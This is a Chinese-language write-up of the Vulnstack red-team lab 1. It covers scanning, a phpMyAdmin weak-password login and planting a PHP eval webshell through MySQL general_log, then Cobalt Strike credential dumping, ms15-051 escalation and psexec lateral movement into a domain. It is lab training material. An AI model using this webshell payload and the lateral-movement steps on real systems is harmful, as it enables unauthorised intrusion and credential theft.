0x01 环境搭建

靶机下载地址

http://vulnstack.qiyuanxuetang.net/vuln/detail/2/

初始密码为hongrisec@2019登陆后会要求修改



win7启动phpstudy 配置网络为

设置NAT网为公用网络(匹配防火墙规则)

win2k3 和 windows server 2008 R2都配置为VMnet 即仅主机Only



使得win7能连到外网,同时和win2k3 和 windows server 2008 R2在一个内网中大致网络拓扑如上图

0x02 渗透过程

Kali扫描同网段主机

arp-scan -l或者nmap -sP 192.168.19.0/24 netdiscover -i eth0 -r 192.168.19.0/24也行

Interface: eth0, type: EN10MB, MAC: 00:0c:29:75:8a:74, IPv4: 192.168.19.130

Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)

192.168.19.1 00:50:56:c0:00:08 VMware, Inc.

192.168.19.2 00:50:56:f9:c0:79 VMware, Inc.

192.168.19.136 00:0c:29:a7:c1:b2 VMware, Inc.

192.168.19.254 00:50:56:fb:ae:ab VMware, Inc.

确定192.168.19.136为靶机地址,使用nmap探测端口服务

nmap -A 192.169.19.136

或

nmap -sC -sV -Pn -p 1-65535 192.168.19.136 # -sC默认脚本 -sV 服务版本 -p指定端口

Starting Nmap 7.80 ( https://nmap.org ) at 2021-03-10 12:55 CST

Nmap scan report for 192.168.19.136

Host is up (0.00060s latency).

Not shown: 998 filtered ports

PORT STATE SERVICE VERSION

80/tcp open http Apache httpd 2.4.23 ((Win32) OpenSSL/1.0.2j PHP/5.4.45)

|_http-server-header: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45

|_http-title: phpStudy \\xE6\\x8E\\xA2\\xE9\\x92\\x88 2014

3306/tcp open mysql MySQL (unauthorized)

MAC Address: 00:0C:29:A7:C1:B2 (VMware)

Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port

OS details: Microsoft Windows Server 2008 or 2008 Beta 3, Microsoft Windows Server 2008 R2 or Windows 8.1, Microsoft Windows 7 Professional or Windows 8, Microsoft Windows Embedded Standard 7, Microsoft Windows 8.1 R1, Microsoft Windows Phone 7.5 or 8.0, Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7, Microsoft Windows Vista SP2, Windows 7 SP1, or Windows Server 2008

Network Distance: 1 hop

TRACEROUTE

HOP RTT ADDRESS

1 0.60 ms 192.168.19.136

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 26.06 seconds

发现开放了80和3306两个端口,访问80,是一个phpstudy的探针页面



dirsearch扫描发现存在phpmyadmin路径和一个备份文件benfen.rar

尝试pma弱密码,发现root/root可以登录,那么可以直接尝试获取后台管理员密码或是mysql写shell了

登录pma执行

SHOW VARIABLES LIKE \'%secure%\'

->

Variable_name Value

secure_auth OFF

secure_file_priv NULL

可以发现此处并不能直接向目录写文件(secure_file_priv 为NULL)

如果可以我们这里直接

select \'<?php @eval($_REQUEST[\'eki\']);?>\' INTO OUTFILE \'C:/phpStudy/WWW/shell.php\'

就可以写shell了



这里我们采用日志方式写文件

set global general_log = "ON"; # 开启日志记录

set global general_log_file="C://phpStudy/WWW/shell.php"; # 指定日志文件(这里为shell地址)

show variables like \'general%\'; # 查看当前的日志记录

->

Variable_name Value

general_log ON

general_log_file C://phpStudy/WWW/shell.php

可以看到返回结果显示我们已经成功打开了日志

此时执行

SELECT "<?php eval($_REQUEST[\'eki\']);?>"

可以用蚁剑连接上shell

我们可以下载benfei.rar看看源码,进行审计,或者已经拿到shell了,我们直接拖源码

是yxcms,结合之前mysql泄露密码,能登录后台,但是没啥特别点,我们已经拿到webshell了而且可以发现已经是管理员权限,接下来上cs马,进行横向域渗透

记得使用sleep 1调低心跳值,默认60s太久了对我们这个环境来说没必要

首先还是信息收集,可以看到如下域信息

beacon> shell net view /domain

[*] Tasked beacon to run: net view /domain

[+] host called home, sent: 47 bytes

[+] received output:

Domain

-------------------------------------------------------------------------------

GOD

beacon> shell net config workstation

[*] Tasked beacon to run: net config workstation

[+] host called home, sent: 53 bytes

[+] received output:

计算机名 \\\\STU1

计算机全名 stu1.god.org

用户名 Administrator

工作站正运行于

NetBT_Tcpip_{4DAEBDFD-0177-4691-8243-B73297E2F0FF} (000C29A7C1A8)

NetBT_Tcpip_{55ECD929-FBB2-4D96-B43D-8FFEB14A169F} (000C29A7C1B2)

NetBT_Tcpip_{EC57C4EB-763E-4000-9CDE-4D7FF15DF74C} (02004C4F4F50)

软件版本 Windows 7 Professional

工作站域 GOD

工作站域 DNS 名称 god.org

登录域 GOD

COM 打开超时 (秒) 0

COM 发送计数 (字节) 16

COM 发送超时 (毫秒) 250

命令成功完成。





这里我们直接利用Cobalt Strike的net view 进行一波扫描,在CobaltStrike->Visualization->Target Table可以看到扫描出来的主机:

同时我们可以执行hashdump以及logonpasswords命令来获取各主机的密码,在Credentials可以看到结果





这里利用了CS插件ElevateKit的ms15-051提权方式提升到system权限

beacon> elevate ms15-051 hongrisec1

[*] Task Beacon to run windows/beacon_http/reverse_http (192.168.19.130:8086) via ms15-051

[+] host called home, sent: 346657 bytes





然而我们的kali机(192.168.19.130)并不能访问到192.168.52.0/24段,这里我们用CS派生一个smb beacon作为跳板。让内网的主机连接到win7上。

首先新建一个listener



可以看到多了一个target,并且后面有锁链的图样



根据之前拿到的域内凭证,在target view页面里使用jump>psexec即可

这里不知道为啥显示的address不在192.168.52.0/24内,但是连接成功后地址就被修正了

过一会主beacon就能返回连接信息



beacon> jump psexec ROOT-TVI862UBEH smb

[*] Tasked beacon to run windows/beacon_bind_pipe (\\\\.\\pipe\\msagent_3e) on ROOT-TVI862UBEH via Service Control Manager (\\\\ROOT-TVI862UBEH\\ADMIN$\\74d2905.exe)

[+] host called home, sent: 287958 bytes

[+] Impersonated NT AUTHORITY\\SYSTEM

[+] received output:

Started service 74d2905 on ROOT-TVI862UBEH

[+] established link to child beacon: 192.168.52.141

可以看到我们已经拿下了域内的两台主机

0x03 后话

作为红队实战系列的第一套环境,其渗透过程还是较为简单的,主要考察了弱口令爆破,mysql写shell,内网信息收集和横向渗透等。cobalt strike 真的是渗透大杀器啊,太好用了。